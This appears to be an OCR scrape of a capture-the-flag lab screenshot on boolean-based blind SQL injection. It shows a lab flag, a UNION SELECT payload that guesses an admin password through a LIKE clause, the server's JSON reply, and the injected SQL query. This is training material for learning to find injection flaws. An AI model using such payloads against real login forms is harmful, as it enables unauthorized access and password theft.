 SQL Injection Examples
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
3' UNION SELECT 1,2,3 from users where username= 'admin' and password like '3845
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin admin123' UNION SELECT 1,2,3
from users where username= 'admin' and
password like '3845%' LIMIT 1